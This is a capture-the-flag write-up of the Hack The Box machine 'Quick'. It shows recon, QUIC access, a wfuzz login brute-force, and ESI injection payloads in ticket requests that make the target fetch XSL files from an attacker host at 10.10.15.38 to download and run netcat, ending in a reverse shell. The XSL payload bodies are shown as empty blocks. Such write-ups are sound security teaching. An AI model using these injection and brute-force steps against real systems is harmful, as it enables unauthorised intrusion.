Box Information
| Name | Quick |
|---|---|
| IP | 10.10.10.186 |
| OS | Linux |
| Points | Hard (40) |
| Creator | MrR3boot |
| Release date | 2020-04-25 |
Recon
Nmap(tcp): nmap -sC -sV -T4 -p- 10.10.10.186 -oA scans/nmap.full
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-07 19:23 CEST
Nmap scan report for quick.htb (10.10.10.186)
Host is up (0.049s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
| 256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|_ 256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Quick | Broadband Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 133.78 seconds
Nmap(udp): nmap -sU 10.10.10.186 -oA scans/nmap.udp
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-07 19:28 CEST
Nmap scan report for quick.htb (10.10.10.186)
Host is up (0.050s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
443/udp open|filtered https
Nmap done: 1 IP address (1 host up) scanned in 1092.66 seconds
| PORT | STATE | SERVICE | VERSION |
|---|---|---|---|
| 22/tcp | open | ssh | OpenSSH 7.6p1 |
| 443/udp | open|filtered | https | ? |
| 9001/tcp | open | http | Apache httpd 2.4.29 |
http - TCP 9001

Looking at the source of the main page I saw several urls.
I added quick.htb and portal.quick.htb to my /etc/hosts file.
10.10.10.186 quick.htb portal.quick.htb
- http://10.10.10.186:9001/login.php

- http://10.10.10.186:9001/clients.php
- https://portal.quick.htb/
- I must access port 443 somehow!
Gobuster
I ran gobuster dir -u http://10.10.10.186:9001/ -x "txt,html,php,asp,aspx,jpg" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o scans/gobust.out in order to discover some files/directories on the box.
/index.php (Status: 200)
/search.php (Status: 200)
/home.php (Status: 200)
/login.php (Status: 200)
/clients.php (Status: 200)
/db.php (Status: 200)
/ticket.php (Status: 200)
/server-status (Status: 200)
QUIC - UDP 443
https://en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers

- port 443 on udp is
QUIC
https://en.wikipedia.org/wiki/QUIC
- I need a program to access it (chromium didn’t work)
Installing a software that could reach 443/udp
https://github.com/cloudflare/quiche
git clone --recursive https://github.com/cloudflare/quiche
I need rust so I installed it using https://rustup.rs
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
Then I started building.
cargo build --examples
If everything goes well the output should be something like that:
Compiling quiche v0.4.0 (/home/matesz/hax/wargames/htb/boxes/quick/expl/quiche)
Finished dev [unoptimized + debuginfo] target(s) in 44.51s
Making a request
The example on quiche’s github page for a client is:
cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- https://quic.tech:8443/
I just changed the url and tried it:
cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- https://quick.htb:443/
- It’s building again
And I got an error:
[2020-07-08T10:48:14.940729662Z ERROR quiche_client] recv failed: TlsFail
I looked up the help page.
cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --help
There is an option in quiche --no-verify so I tried it:
cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify https://quick.htb:443/

- I GOT IT!!
The response:
|
|
- There are some links in this page
- index.php?view=contact
cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify 'https://quick.htb:443/index.php?view=contact'
- Nothing interesting
- index.php?view=about
cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify 'https://quick.htb:443/index.php?view=about'

- There were usernames in the response.
jane- CEOmike- Sales Managerjohn- Web Designer
- index.php?view=docs
cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify 'https://quick.htb:443/index.php?view=docs'

- 2 links to PDF files!
- docs/QuickStart.pdf
- docs/Connectivity.pdf
Downloading the pdf’s
Firstly I made a request to the file in order to find out if it was available or not. It started spamming my terminal with random characters so Yeah.. it was there :D
cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify 'https://quick.htb:443/docs/QuickStart.pdf'
I redirected the output of the command to a file on my machine.
cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify 'https://quick.htb:443/docs/QuickStart.pdf' > ../../files/quic/QuickStart.pdf

I ran file on the saved file and it returned it’s actually a PDF file!
file ../../files/quic/QuickStart.pdf
files/quic/QuickStart.pdf: PDF document, version 1.5
I downloaded the other pdf too.
cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify 'https://quick.htb:443/docs/Connectivity.pdf' > ../../files/quic/Connectivity.pdf
Reading through the PDF’s
I used zathura to read the pdfs on my linux machine. (Zathura is just a lightweight pdf reader with vim key bindings)
Connectivity.pdf is the interesting one!

- Loginpage at http://172.15.0.4/quick_login.jsp
- Password:
Quick4cc3$$ - It also mentions a default user email which could be 1 of the usernames I gathered +
@quick.htb
Using the loginpage on port 9001
I already found a loginpage at http://quick.htb:9001/login.php.
Making a wordlist of possible usernames
The Emails didn’t work so I had to search for possible emails/usernames to be able to log in. This was a littlebit out of box thinking but there were usernames on the main page.

- Tim
- Roy
- Elisa
- James
I saved the probable domains from http://quick.htb:9001/clients.php
- QConsulting Pvt Ltd UK
- Darkwing Solutions US
- Wink UK
- LazyCoop Pvt Ltd China
- ScoobyDoo Italy
- PenguinCrop France
UK - .uk or .co.uk
US - .us or .com
China - .cn
Italy - .it
France - .fr
So I generated a wordlist of the possible domains.
qconsulting.uk
qconsulting.co.uk
darkwingsolutions.us
darkwingsolutions.com
wink.uk
wink.co.uk
lazycoop.cn
scoobydoo.it
penguincrop.fr
I also made a users.lst file:
jane
mike
john
tim
roy
elisa
james
And a script which I can use to make every permutation of these emails.
|
|
I ran the script:
sh expl/emailgen.sh users.lst
And saved the output to fuzzy.lst
Wfuzz
I used wfuzz to brute this login with the userlist I made.
wfuzz -u 'http://quick.htb:9001/login.php' -w fuzzy.lst -d 'email=FUZZ&password=Quick4cc3$$' --hw 2

- I got a valid login:
elisa@wink.co.uk:Quick4cc3$$
I tried it and it worked!
Exploitation
I caught the request in burp and I found an interesting response header!

X-Powered-By: Esigate
Curl alternative to show the response headers only (the X-Powered-By header is included on every page btw):
curl -s -o /dev/null -D - http://quick.htb:9001/
HTTP/1.1 200 OK
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
X-Powered-By: Esigate
Content-Length: 3353
I searched for esigate exploit and I found some articles:
https://portswigger.net/daily-swig/edge-side-includes-abused-to-enable-rce
https://www.gosecure.net/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations/
And this defcon talk also https://www.youtube.com/watch?v=VUZGZnpSg8I.
Raising a ticket
http://quick.htb:9001/ticket.php

I captured the request in burp:

My POST request was:
POST /ticket.php HTTP/1.1
Host: quick.htb:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://quick.htb:9001/ticket.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
DNT: 1
Connection: close
Cookie: PHPSESSID=tgvsnb2v4g19lae3ao5q2kiho8
Upgrade-Insecure-Requests: 1
title=ayy&msg=ayy+it%27s+a+ticket&id=TKT-2534
And the response was:
HTTP/1.1 200 OK
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
X-Powered-By: Esigate
Content-Length: 131
Connection: close
<script>alert("Ticket NO : \"TKT-2534\" raised. We will answer you as soon as possible");window.location.href="/home.php";</script>
- There are 3 user controlled parameters in the post request!
- title
- msg
- id
Then I searched for the id (TKT-2534) on the search field and I got my ticket’s details.

I also captured the search request. It’s just a simple GET /search.php?search=TKT-2534 so I can go to get the search results only.
ESI Injection + XSLT processing to RCE
I used the previously mentioned webpage https://www.gosecure.net/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations/
I need to create a .xml(empty) and a .xsl(payload) file.
I will upload an nc binary file then execute an nc revshell with the RCE.
- Create the malicious
.xslfile (downloader, chmoder, runner).
dow.xsl:
|
|
chmod.xsl:
|
|
run.xsl:
|
|

- Host the files with python http.server.
python3 -m http.server 80
- Make the malicious tickets with each file and execute them one-by one while listening with nc
My payload:
|
|
With the needed post data:

title=dow&msg=<esi:include src="http://10.10.15.38/dow.xml" stylesheet="http://10.10.15.38/dow.xsl">
</esi:include>&id=TKT-6901

- The ticket successfully raised so I go to it’s page
/search.php?search=TKT-6901
- It executes when I go to it’s search page!
- Note: If something fails I need to rename my exploit files because of cache.
Now I changed my request to run the chmodder.
- Note: I also renamed my empty
.xmlfile tochmod.xml.

title=chmod&msg=<esi:include src="http://10.10.15.38/chmod.xml" stylesheet="http://10.10.15.38/chmod.xsl">
</esi:include>&id=TKT-6902
/search.php?search=TKT-6902
And then I executed the runner too while I was listening with nc -lvnp 1337.

title=run&msg=<esi:include src="http://10.10.15.38/run.xml" stylesheet="http://10.10.15.38/run.xsl">
</esi:include>&id=TKT-6903
/search.php?search=TKT-6903
- Note: I fucked up for first because I forgot to start the nc listener so I renamed my .xml and .xsl file in order to bypass this caching thing.

$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.15.38] from (UNKNOWN) [10.10.10.186] 42272
id
uid=1000(sam) gid=1000(sam) groups=1000(sam)
- I have a reverse shell as user
sam - I have access to the user flag (
/home/sam/user.txt:cd18-----------------------372d4)
I made a script for automating the process of getting a shell.
rce.sh:
|
|
I started a python http server and then I ran the script:
sh rce.sh 'mhb4nhqpveq3l6v62kmlud42fl' '5' 'dow' '9870'
sh rce.sh 'mhb4nhqpveq3l6v62kmlud42fl' '5' 'chmod' '9871'
sh rce.sh 'mhb4nhqpveq3l6v62kmlud42fl' '5' 'run' '9872'
